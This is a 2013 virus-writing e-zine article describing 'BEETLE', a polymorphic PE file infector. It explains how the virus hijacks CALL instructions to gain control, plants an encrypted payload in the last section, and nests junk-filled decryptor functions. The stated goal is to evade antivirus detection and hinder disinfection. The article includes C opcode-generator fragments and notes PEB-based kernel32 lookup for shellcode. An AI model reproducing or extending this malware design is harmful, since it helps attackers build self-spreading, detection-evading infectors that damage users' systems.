Polymorphic file virus BEETLE
Features
- infects PE files (DLL/EXE);
- does not change section attributes of the file infected;
- stores the first polymorphic decryptor in the first executed section;
- expands the last section and stores useful load there, as well as stolen data and additional information; all that is stored encrypted and with different keys;
- applies the «Extended EPO» method to transfer control to the first decryptor;
- the second decryptor is built by the "Infernal trash" method aimed at complicating the treatment;
- written in C with ASM inlines;
- every infected file will contain useful load.
Principle of operation
Every infected file will play the role of a carrier of useful load. As an example,
let's take an infected file winmine.exe that will calc.exe as its useful load.
Here are the sections of the infected file:

Encrypted data in the last section:

When the file is launched with the help of extended EPO, a transfer to first decryptor will occur:

The first polymorphic decryptor is located in place of one grabbed function from the original file,
so this decryptor has a limited size:


The decryptor selects memory, copies data from the last section, decrypts the second "infernal" decryptor and passes control to it.
The infernal decryptor represents a large number of nested polymorphic functions. The operations of the decryptor are spread among those functions.
The beginning of the second decryptor:

Upon its execution, a shell code will be decrypted. That shell code will launch the useful load and restore all the information stolen from the infected file, while continuing to control it.

Two methods are used to infect files:
- extended EPO
- infernal trash
Extended EPO
The CALL search is made by the entire section being executed rather than from the point of entry. No complex algorithms are used for the search. The algorithm looks like this:
- 1. looks for byte 0xE8 and determines the transfer address;
- 2. if the address is in the range of the section being executed, it goes to it, otherwise the algorithm returns to point 1;
- 3. Upon the transfer, it reads the first bytes and compares them to the standard protocol push ebb / mov ebp,esp. If the condition is met, it considers the function found, otherwise returns to point 1.
After these simple steps, the virus gets all the call requests in the program.
Then it tries to determine the size of these functions. For that, the following algorithm is executed:
- 1. It runs the call addresses found through the length disassembler.
- 2. It checks opcodes ret/ret xx: if they match, this is the minimal length of the function.
As a result, we get a list of functions and their lengths. Using this data, the infector randomly selects one function, "steals" it and embeds its first decryptor. However, let's not forget this function can be connected to relocks that will "mutilate" the code of the decryptor. To avoid this, you need to disable relocks for addresses transferred inside the function.
Besides, the infector does not know the principle of the programs' execution, so there is a chance the stolen function will never be executed. To increase the chances of its execution, the infector will redirect a few randomly selected calls to the code, or, to be more exact, to the polymorphic decryptor.
Polymorphic generator
Any generator must be able to create arbitrary opcodes. In the infector, generation of basic opcodes is executed quite simply. To generate instructions, the following functions are introduced in the memory:
struct BLOCK{ uint32 size; uint8* data; }; bool add_block(BLOCK *b,uint8* data,int size){ if (!b->size){ b->data=(uint8*)malloc(size); if (!b->data) return false; }else{ b->data=(uint8*)realloc(b->data,b->size+size); if (!b->data) return false; } memcpy(&b->data[b->size],data,size); b->size+=size; return true; }
Description of registers and main operations:
enum REG{ _RAX=0, _RCX=1, _RDX=2, _RBX=3, _RSP=4, _RBP=5, _RSI=6, _RDI=7, }; enum OP2{ _XOR = 0x30, _ADD = 0x00, _SUB = 0x28, _AND = 0x20, _OR = 0x08, _MOV = 0x88, _CMP = 0x38, _TEST =0x82, };
There are simple functions that can generate one opcode or an entire class of opcodes:
struct OPCODE_2{ uint8 o1; uint8 o2; }; int _OP_RR(BLOCK *b,uint32 o,uint8 r1,uint8 r2,bool x64=false){ int i=0; if (x64){ uint8 pref=0x48; add_block(b,(uint8*)&pref,sizeof(pref)); i++; } OPCODE_2 op; op.o1=0x03+o&0xFF; op.o2=0xC0+r2+8*r1; add_block(b,(uint8*)&op,sizeof(OPCODE_2)); i+=2; return i; } int _PUSH_R(BLOCK *b,uint8 reg){ int i=1; uint8 op=0x50|reg; add_block(b,&op,1); return i; }
… There are many of them there …
The number of opcodes can be expanded.
Here is an example of a simple decryptor:
mov edx, key mov eax, data mov ecx, size/4 l1: xor [eax],edx add eax, 4 loop l1
This is what it will look like when a function is used:
BLOCK b; b.size=0; int i=0; l+=_OP_RC(&b, _MOV, _RDX, key); l+=_OP_RC(&b, _MOV, _RAX, data); l+=_OP_RC(&b, _MOV, _RCX, size/4); int l1=l; l+=_OP_ArR(&b, _XOR, _RAX, _RDX); l+=_OP_RC(&b, _ADD, _RAX, 4); l+=LOOP(l1-(l+2));
This code can be easily made more complex, for example, by adding trash in between the instructions, changing registers, morphing main commands. All that was implemented when generating the first decryptor. The second decryptor will be much more sophisticated.
"Infernal" trash
To complicate the decryptor, it was decided to generate a large number of nested functions and instructions of decryptor to smear on them.
In this case, one instruction equals one useful command. I decided to put one useful instruction, say mov eax, 0x12345678, in the function. The following code should result:
push ebp mov ebp, esp sub esp, local_size trash_1 — garbage instructions mov eax, 0x12345678 — useful command trash_2 — garbage instructions leave ret
As a result of such simple actions, I can lose the eax value after the code is executed in trash_2, since trash can generate various instructions that will work with eax. So I introduced the "context" in which working registers are specified. If, when trash is generated, you work with a working register, it is recorded in a local variable for this function.
struct REG_ITEM{ uint32 value; //register value uint32 local; //number of local variable bool st; //register inclusion flag bool l_st; //flag indicating that the register has been moved to a local variable }; REG_ITEM reg[8];
And here's an example of how it will work:
- 1. instruction to be generated by mov eax, 12345678;
- 2. a number of local variables is initialized: 8*8+‹rnd›*8 (0x88);
- 3. reg[_RAX].st=true; indicates that _RAX is a working register;
- 4. variable number for storing register: reg[_RAX].local=‹rnd›*8 (0x80); is initialized;
- 5. when trash that will be using eax is generated, the register value will be moved to a local variable at 0x80 offset;
- 6. when want to execute a command, the register will be unloaded from a variable and used in a useful instruction.
This is what a function executing mov eax, 12345678 will look like:

Let's call such a generator gen_call_op. Since now I can control the state of registers in the generated functions, I can build more complex structures. For example, I can generate multiple functions and combine them in func4:
func1: .. func2: .. func3: mov eax,12345678 … func4: call func1 trash1 call func2 trash2 call func3 trash3
That way, you can make multiple layers. Here is a graph of just one useful command being executed:

In this graph, the useful instruction can be in place of any function.
For this graph, the function that contains the instruction is outlined in red. Let's such a generator gen_tree_op.
I build a decryptor from such instructions (gen_tree_op). It looks pretty damn infernal to me.

It was easy to remake it for x64, most of the instructions differ by just the prefix.
Advantages:
- This method allows generating instructions of almost any complexity.
- Search of useful instructions becomes an extremely difficult static analysis.
- The code generated is similar to that generated by compilers.
- This method does not build code by which one could take the signature.
Shell code
The kind of code that executes useful load and restores stolen sections of the file. It's freely relocated and written in pure C. This code is usually written on an assembler, so you may need to use it for the x64 version, but you could do with C for the x86 version. The principle of writing a database-independent code was taken from the 0x02 pr0m1x virus. As for the drastic changes, we could distinguish the search of the kernel32.dll database. In my code, the search is done through PEB, all names of the dll's loaded are listed and their hash is calculated. This method works on the entire XP line-up up to WIN8.
Conclusions:
- extended EPO makes it more difficult for the AV to detect the virus;
- the first and the second polymorphic decryptor make it more difficult to detect the virus;
- the second polymorphic decryptor makes static search for required values to decrypt the remaining segments more difficult, which complicates the treatment;
- the anomalies after the file is infected are minimal;
- the file is significantly rebuilt once infected, which should also make the treatment more difficult.
All these features should become pain in the ass for AVs, and if this is true, then all my efforts haven't been for nothing.
Sources: sources/pest/beetle
______________________________
pest
2013
Inception E-Zine